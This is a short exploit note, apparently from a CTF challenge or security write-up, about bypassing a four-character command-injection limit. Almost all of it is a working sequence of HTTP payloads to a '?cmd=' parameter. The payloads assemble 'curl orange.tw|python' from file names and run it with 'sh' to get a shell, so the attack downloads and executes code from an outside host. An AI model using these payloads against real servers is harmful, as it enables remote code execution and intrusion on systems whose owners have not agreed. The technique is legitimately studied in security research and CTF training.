 Even with ONLY 4 characters...
LIMIT OF 4 CHARACTERS
# generate `ls -t>g` to file "_"
http://host/?cmd=>ls\
http://host/?cmd=ls>_
http://host/?cmd=>\ \
http://host/?cmd=>-t\
http://host/?cmd=>\>g
http://host/?cmd=ls>>_
# generate `curl orange.tw|python` to file "g"
http://host/?cmd=>on
http://host/?cmd=>th\
http://host/?cmd=>py\
http://host/?cmd=>\|\
http://host/?cmd=>tw\
http://host/?cmd=>e.\
http://host/?cmd=>ng\
http://host/?cmd=>ra\
http://host/?cmd=>o\
http://host/?cmd=>\ \
http://host/?cmd=>rl\
http://host/?cmd=>rl\
http://host/?cmd=>cu\
http://host/?cmd=sh _
# got shell
http://host/?cmd=sh g
验证OS Command命令的有效性
约束执行的命令的限制条件